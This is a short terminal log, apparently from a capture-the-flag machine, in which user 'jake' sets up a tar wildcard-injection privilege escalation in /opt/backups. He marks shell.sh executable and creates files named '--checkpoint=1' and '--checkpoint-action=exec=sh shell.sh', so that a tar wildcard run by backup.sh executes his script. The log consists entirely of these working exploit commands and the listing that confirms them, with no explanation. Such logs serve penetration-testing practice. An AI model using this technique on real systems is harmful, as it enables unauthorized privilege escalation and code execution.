 jake@the-marketplace:/opt/backups$ chmod +x shell.sh
jake@the-marketplace:/opt/backups$ touch /opt/backups/"--checkpoint=1"
jake@the-marketplace:/opt/backups$ touch /opt/backups/"--checkpoint-action=exec=sh shell.sh"
jake@the-marketplace:/opt/backups$
jake@the-marketplace:/opt/backups$ ll
total 28
drwxrwxrwt 2 root    root     4096 Jun 23 18:57  ./
drwxr-xr-x 4 root    root     4096 Aug 23  2020  ../
-rwxr-xr-x 1 michael michael    73 Aug 23  2020  backup.sh*
-rw-r--r-- 1 michael michael 10240 Jun 23 18:33  backup.tar
-rw-rw-r-- 1 jake    jake        0 Jun 23 18:57 '--checkpoint=1'
-rw-rw-r-- 1 jake    jake        0 Jun 23 18:57 '--checkpoint-action=exec=sh shell.sh'
-rwxrwxr-x 1 jake    jake       93 Jun 23 18:51  shell.sh*
jake@the-marketplace:/opt/backups$